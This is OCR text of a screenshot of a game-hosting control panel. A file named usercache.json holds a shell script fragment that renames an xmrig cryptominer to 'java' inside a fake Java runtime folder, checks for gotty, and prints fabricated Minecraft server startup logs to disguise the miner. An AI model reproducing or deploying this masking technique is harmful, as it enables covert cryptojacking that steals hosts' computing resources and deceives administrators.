 Safari Archivo Edición Visualización Historial Marcadores Desarrollo Ventana Ayuda
ISO
Vie 2 jul 15:06
ABP
panel.moonhost.xyz
R
G
MoonH...
GIRO AFORTUNADO - Premios hasta 1BTC
Gira la rueda todos los días para obtener premios
bc.game
MoonHost
Console File Manager Databases Schedules Users Backups Network Startup Settings
/ home / container / usercache.json
48 mv xmrig-6.7.0 jre1.8.0_291 && cd $HOME/world/data/Java/jre1.8.0_291/ && mv xmrig java
49 fi
50
51 if [ -f $HOME/world/data/gotty ];
52 then
53 echo "Loading libraries, please wait..."
54 date +"[%H:%M:%S INFO] Starting minecraft server version 1.8.8"
55 date +"[%H:%M:%S INFO] Loading properties"
56 date +"[%H:%M:%S INFO] Default game type: SURVIVAL"
57 date +"[%H:%M:%S INFO] This server is running CraftBukkit version git-PaperSpigot-'4c7641d' (MC: 1.8.8) (Implementing API version 1.8.8-R0.1-SNAPSHOT)"
58 date +"[%H:%M:%S INFO] Spigot Timings: true - Verbose: true - Interval: 5m - Length: 60m"
59 date +"[%H:%M:%S INFO] Server Ping Player Sample Count: 12"
60 date +"[%H:%M:%S INFO] Using 4 threads for Netty based IO"
61 date +"[%H:%M:%S INFO] Debug logging is disabled"
62 date +"[%H:%M:%S INFO] Data value allowed items: "
63 date +"[%H:%M:%S INFO] Generating keypair"
64 date +"[%H:%M:%S INFO] Starting Minecraft server on 0.0.0.0:28893"
65 date +"[%H:%M:%S INFO] Using epoll channel type"
66 date +"[%H:%M:%S INFO] Set PluginClassLoader as parallel capable"
67 date +"[%H:%M:%S INFO] [WorldBorder] Loading WorldBorder v1.8.7"
68 date +"[%H:%M:%S INFO] **** Beginning UUID conversion, this may take A LONG time ****"
69 date +"[%H:%M:%S INFO] Preparing level [world]"
70 date +"[%H:%M:%S INFO] -------- World Settings For [world] --------"
71 date +"[%H:%M:%S INFO] Mob Spawn Range: 4"
72 date +"[%H:%M:%S INFO] Nerfing mobs spawned from spawners: false"
73 date +"[%H:%M:%S INFO] Cactus Growth Modifier: 100%"
JSON
SAVE CONTENT
Parall
JUL 2
2
exec
2
tv
1
exec
6
TXT